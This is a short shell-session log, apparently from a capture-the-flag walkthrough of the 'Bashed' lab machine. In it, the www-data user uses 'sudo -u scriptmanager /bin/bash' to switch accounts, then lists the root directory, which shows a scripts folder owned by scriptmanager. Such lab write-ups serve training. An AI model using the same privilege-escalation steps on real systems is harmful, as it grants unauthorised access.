 www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/var/www/html/dev$ ls -la /
ls -la /
total 88
drwxr-xr-x  23 root          root           4096 Dec  4  2017 .
drwxr-xr-x  23 root          root           4096 Dec  4  2017 ..
drwxr-xr-x   2 root          root           4096 Dec  4  2017 bin
drwxr-xr-x   3 root          root           4096 Dec  4  2017 boot
drwxr-xr-x  19 root          root           4240 Nov 14 07:49 dev
drwxr-xr-x  89 root          root           4096 Dec  4  2017 etc
drwxr-xr-x   4 root          root           4096 Dec  4  2017 home
lrwxrwxrwx   1 root          root             32 Dec  4  2017 initrd.img -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x  19 root          root           4096 Dec  4  2017 lib
drwxr-xr-x   2 root          root           4096 Dec  4  2017 lib64
drwx------   2 root          root          16384 Dec  4  2017 lost+found
drwxr-xr-x   4 root          root           4096 Dec  4  2017 media
drwxr-xr-x   2 root          root           4096 Feb 15  2017 mnt
drwxr-xr-x   2 root          root           4096 Dec  4  2017 opt
dr-xr-xr-x 125 root          root              0 Nov 14 07:49 proc
drwx------   3 root          root           4096 Dec  4  2017 root
drwxr-xr-x  18 root          root            500 Nov 14 07:50 run
drwxr-xr-x   2 root          root           4096 Dec  4  2017 sbin
drwxrwxr--   2 scriptmanager scriptmanager  4096 Dec  4  2017 scripts
drwxr-xr-x   2 root          root           4096 Feb 15  2017 srv
dr-xr-xr-x  13 root          root              0 Nov 14 07:49 sys
drwxrwxrwt  10 root          root           4096 Nov 14 09:34 tmp
drwxr-xr-x  10 root          root           4096 Dec  4  2017 usr
drwxr-xr-x  12 root          root           4096 Dec  4  2017 var
lrwxrwxrwx   1 root          root             29 Dec  4  2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic